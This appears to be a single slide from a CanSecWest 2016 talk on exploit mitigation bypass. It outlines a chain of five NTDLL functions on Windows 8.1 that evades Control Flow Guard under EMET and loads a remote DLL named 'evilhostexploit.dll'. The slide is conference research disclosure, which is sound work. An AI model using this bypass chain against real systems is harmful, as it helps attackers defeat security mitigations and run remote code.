 CanSecWest 2016
Function Chaining
Staying under the radar of Control Flow Guard (CFG)
• Load arbitrary remote DLLs under EMET:
→ Chain of five NTDLL functions (Win 8.1 only):
RtlLookupElementGenericTableFullAvl (1)
RtlInsertElementGenericTableFullAvl (2)
RtlLookupElementGenericTableFull (3)
RtlTraceDatabaseFind (4)
LdrInitShimEngineDynamic (5)
Execute callchain 1→ 2→ 3→ 4→ 5 : Two controlled parameters
LdrInitShimEngineDynamic([fakeStr + 0x8] + 0x20, [fakeStr] + 0x18)
Param1 has to be within a
module's bounds
Param2: pointer to remote DLL:
evilhostexploit.dll
 